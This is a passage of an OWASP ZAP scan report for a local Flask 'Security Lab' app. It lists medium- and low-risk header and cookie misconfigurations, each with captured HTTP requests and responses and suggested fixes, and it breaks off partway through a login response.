						<td>
							<div>Count of total endpoints</div>
						</td>
						<td align="center">
							<div>9   </div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>https://archive.mozilla.org</div>
						</td>
						<td>
							<div>Percentage of responses with status code 2xx</div>
						</td>
						<td align="center">
							<div>100 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>https://archive.mozilla.org</div>
						</td>
						<td>
							<div>Percentage of slow responses</div>
						</td>
						<td align="center">
							<div>50 %</div>
						</td>
						</tr>
					
					</tbody>
				</table>
			</section>
		</section>

		<section id="alerts" class="alerts">
			<h2>Alerts</h2>
			<ol>
				
				 
				 
				
				
				<li id="alerts--risk-2-confidence-3">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Medium</span>, <span>Confidence</span>=<span
							class="confidence-level">High</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-0">CSP: Failure to Define Directive with No Fallback</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/693.html">CWE-693</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
				<li>
					 <span>POLICY_DEV_STD = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The Content Security Policy fails to define one of the directives that has no fallback. Missing/excluding them is the same as allowing anything.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>The directive(s): frame-ancestors, form-action is/are among the directives that do not fallback to default-src.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (396 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/ HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/login
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (258 bytes)</summary>
				
				<pre><code>HTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 199
Location: /login
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (199 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=en&gt;
&lt;title&gt;Redirecting...&lt;/title&gt;
&lt;h1&gt;Redirecting...&lt;/h1&gt;
&lt;p&gt;You should be redirected automatically to the target URL: &lt;a href=&quot;/login&quot;&gt;/login&lt;/a&gt;. If not, click the link.
</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>Content-Security-Policy</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>default-src &#39;self&#39;; script-src &#39;self&#39;</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that your web server, application server, load balancer, etc. is properly configured to set the Content-Security-Policy header.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-2-confidence-2">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Medium</span>, <span>Confidence</span>=<span
							class="confidence-level">Medium</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-1">Missing Anti-clickjacking Header</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/register</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/1021.html">CWE-1021</a></span> 
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/11-Client-side_Testing/09-Testing_for_Clickjacking">WSTG-v42-CLNT-09</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The response does not protect against &#39;ClickJacking&#39; attacks. It should include either Content-Security-Policy with &#39;frame-ancestors&#39; directive or X-Frame-Options.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (404 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/register HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/login
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (252 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1109
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1109 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Register&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    &lt;h2&gt;Register&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;input type=&quot;hidden&quot; name=&quot;csrf_token&quot; value=&quot;ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;email&quot;&gt;Email&lt;/label&gt;
        &lt;input type=&quot;email&quot; id=&quot;email&quot; name=&quot;email&quot; required&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Register&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;Already have an account? &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>x-frame-options</code></pre></td>
	</tr>
	
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Modern Web browsers support the Content-Security-Policy and X-Frame-Options HTTP headers. Ensure one of them is set on all web pages returned by your site/app.</p>

<p>If you expect the page to be framed only by pages on your server (e.g. it&#39;s part of a FRAMESET) then you&#39;ll want to use SAMEORIGIN, otherwise if you never expect the page to be framed, you should use DENY. Alternatively consider implementing Content Security Policy&#39;s &quot;frame-ancestors&quot; directive.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				
				  
				 
				
				
				<li id="alerts--risk-1-confidence-3">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Low</span>, <span>Confidence</span>=<span
							class="confidence-level">High</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-3">Server Leaks Version Information via &quot;Server&quot; HTTP Response Header Field</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/static/style.css</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/01-Information_Gathering/02-Fingerprint_Web_Server">WSTG-v42-INFO-02</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/497.html">CWE-497</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The web/application server is leaking version information via the &quot;Server&quot; HTTP response header. Access to such information may facilitate attackers identifying other vulnerabilities your web/application server is subject to.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (412 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/static/style.css HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/login
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (438 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Disposition: inline; filename=style.css
Content-Type: text/css; charset=utf-8
Content-Length: 1187
Last-Modified: Thu, 20 Aug 2026 20:36:11 GMT
Cache-Control: no-cache
ETag: &quot;1787258171.1308784-1187-1219501182&quot;
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1187 bytes)</summary>
				
				<pre><code>* { box-sizing: border-box; }

body {
    font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, sans-serif;
    max-width: 640px;
    margin: 0 auto;
    padding: 2rem 1rem;
    color: #1a1a1a;
    background: #fafafa;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 1rem;
    margin-bottom: 1.5rem;
}

header a { text-decoration: none; color: #1a1a1a; }
header h1 { font-size: 1.25rem; margin: 0; }
nav a { margin-left: 1rem; }

form {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    max-width: 320px;
}

input, button {
    padding: 0.5rem;
    font-size: 1rem;
}

button {
    margin-top: 0.5rem;
    cursor: pointer;
}

.flash {
    background: #fff3cd;
    border: 1px solid #ffe69c;
    padding: 0.75rem;
    border-radius: 4px;
    margin-bottom: 1rem;
}

.comment {
    border-bottom: 1px solid #eee;
    padding: 0.75rem 0;
}

.comment-date {
    color: #888;
    font-size: 0.85rem;
    margin-left: 0.5rem;
}

textarea {
    padding: 0.5rem;
    font-family: inherit;
    font-size: 1rem;
    resize: vertical;
}

section {
    margin-bottom: 2rem;
}
</code></pre>
				
				
			</details></td>
	</tr>
	
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>Werkzeug/3.0.3 Python/3.9.6</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that your web server, application server, load balancer, etc. is configured to suppress the &quot;Server&quot; header or provide generic details.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-1-confidence-2">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Low</span>, <span>Confidence</span>=<span
							class="confidence-level">Medium</span> <span>(2)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(2)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-2">Cookie without SameSite Attribute</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/register</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/">OWASP_2021_A01</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/06-Session_Management_Testing/02-Testing_for_Cookies_Attributes">WSTG-v42-SESS-02</a></span> 
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/1275.html">CWE-1275</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A5_2017-Broken_Access_Control.html">OWASP_2017_A05</a></span> 
				</li>
				<li>
					 <span>POLICY_DEV_STD = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>A cookie has been set without the SameSite attribute, which means that the cookie can be sent as a result of a &#39;cross-site&#39; request. The SameSite attribute is an effective counter measure to cross-site request forgery, cross-site script inclusion, and timing attacks.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (478 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/register HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/register
content-length: 156
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (156 bytes)</summary>
				
				<pre><code>csrf_token=ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&amp;username=ZAP&amp;email=zaproxy%40example.com&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (512 bytes)</summary>
				
				<pre><code>HTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 199
Location: /login
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Vary: Cookie
Set-Cookie: session=.eJwNyUEOgyAQAMCvkD0bQxGw-oqm18aYFRdKSiFx8WT8u57mMAfMPiF_iWH8HCDqDfyJGQNBA28KkeuGNZYseHfuHr-nVrwSIZNIJYiYW5jOqQHHm59r-VGGEdB3RtLDyL7TBgfntbOIEu26qKdalDVS2n7QcF5yDCn2.aox5Sg.MA2piSlq6B-BdoME_brJAptdJis; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (199 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=en&gt;
&lt;title&gt;Redirecting...&lt;/title&gt;
&lt;h1&gt;Redirecting...&lt;/h1&gt;
&lt;p&gt;You should be redirected automatically to the target URL: &lt;a href=&quot;/login&quot;&gt;/login&lt;/a&gt;. If not, click the link.
</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>session</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>Set-Cookie: session</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that the SameSite attribute is set to either &#39;lax&#39; or ideally &#39;strict&#39; for all cookies.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
								<li>
									<h5>
										<a
											href="#alert-type-4">X-Content-Type-Options Header Missing</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/static/style.css</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/693.html">CWE-693</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The Anti-MIME-Sniffing header X-Content-Type-Options was not set to &#39;nosniff&#39;. This allows older versions of Internet Explorer and Chrome to perform MIME-sniffing on the response body, potentially causing the response body to be interpreted and displayed as a content type other than the declared content type. Current (early 2014) and legacy versions of Firefox will use the declared content type (if one is set), rather than performing MIME-sniffing.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>This issue still applies to error type pages (401, 403, 500, etc.) as those pages are often still affected by injection issues, in which case there is still concern for browsers sniffing pages away from their actual content type.</p>

<p>At &quot;High&quot; threshold this scan rule will not alert on client or server error responses.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (412 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/static/style.css HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/login
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (438 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Disposition: inline; filename=style.css
Content-Type: text/css; charset=utf-8
Content-Length: 1187
Last-Modified: Thu, 20 Aug 2026 20:36:11 GMT
Cache-Control: no-cache
ETag: &quot;1787258171.1308784-1187-1219501182&quot;
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1187 bytes)</summary>
				
				<pre><code>* { box-sizing: border-box; }

body {
    font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, sans-serif;
    max-width: 640px;
    margin: 0 auto;
    padding: 2rem 1rem;
    color: #1a1a1a;
    background: #fafafa;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 1rem;
    margin-bottom: 1.5rem;
}

header a { text-decoration: none; color: #1a1a1a; }
header h1 { font-size: 1.25rem; margin: 0; }
nav a { margin-left: 1rem; }

form {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    max-width: 320px;
}

input, button {
    padding: 0.5rem;
    font-size: 1rem;
}

button {
    margin-top: 0.5rem;
    cursor: pointer;
}

.flash {
    background: #fff3cd;
    border: 1px solid #ffe69c;
    padding: 0.75rem;
    border-radius: 4px;
    margin-bottom: 1rem;
}

.comment {
    border-bottom: 1px solid #eee;
    padding: 0.75rem 0;
}

.comment-date {
    color: #888;
    font-size: 0.85rem;
    margin-left: 0.5rem;
}

textarea {
    padding: 0.5rem;
    font-family: inherit;
    font-size: 1rem;
    resize: vertical;
}

section {
    margin-bottom: 2rem;
}
</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>x-content-type-options</code></pre></td>
	</tr>
	
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that the application/web server sets the Content-Type header appropriately, and that it sets the X-Content-Type-Options header to &#39;nosniff&#39; for all web pages.</p>

<p>If possible, ensure that the end user uses a standards-compliant and modern web browser that does not perform MIME-sniffing at all, or that can be directed by the web application/web server to not perform MIME-sniffing.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				
				  
				 
				
				
				<li id="alerts--risk-0-confidence-3">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Informational</span>, <span>Confidence</span>=<span
							class="confidence-level">High</span> <span>(3)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(3)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-5">Authentication Request Identified</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The given request has been identified as an authentication request. The &#39;Other Info&#39; field contains a set of key=value lines which identify any relevant fields. If the request is in a context which has an Authentication Method set to &quot;Auto-Detect&quot; then this rule will change the authentication to match the request identified.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>userParam=username</p>

<p>userValue=ZAP</p>

<p>passwordParam=password</p>

<p>referer=http://127.0.0.1:5000/login</p>

<p>csrfToken=csrf_token</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (472 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
content-length: 128
Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (128 bytes)</summary>
				
				<pre><code>csrf_token=ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&amp;username=ZAP&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (403 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 17:03:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1073
Content-Security-Policy: default-src &#39;self&#39;; script-src &#39;self&#39;
Vary: Cookie
Set-Cookie: session=eyJjc3JmX3Rva2VuIjoiYWYzNTBlMTUwNzM0NWE5Y2Y0YzZhYTBhNmRiMjgyYjI2NTAwNjc5NCJ9.aox5Sg.dsC05KqGMy5eiAGgBehrLwzDORY; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1073 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
            &lt;div class=&quot;flash&quot;&gt;Incorrect username or password.&lt;/div&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;input type=&quot;hidden&quot; name=&quot;csrf_token&quot; value=&quot;ImFmMzUwZTE1MDczNDVhOWNmNGM2YWEwYTZkYjI4MmIyNjUwMDY3OTQi.aox5Sg.8LtIZr0qaHIXQtsHBx-njCl-J3w&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
